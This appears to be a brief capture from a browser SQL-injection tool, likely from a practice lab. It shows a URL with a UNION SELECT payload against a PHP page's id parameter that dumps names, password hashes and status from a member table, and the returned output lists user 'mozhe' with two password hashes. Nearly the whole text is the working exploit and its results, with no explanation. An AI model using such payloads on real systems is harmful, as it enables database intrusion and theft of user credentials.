 Load URL
http://219.153.49.228:49179/new_list.php?id=tingjigonggao' and 1=2 union select 1,group_concat(name,' - ',password,' - ',status),3,4 from stormgroup_member %23
Split URL
Execute
Enable Post data Enable Referrer
mozhe -
356f589a7df439f6f744ff19bb8092c0 -
3
0,mozhe -
b48552c4f8adfa38efd82cf9fb12b7d1 - 1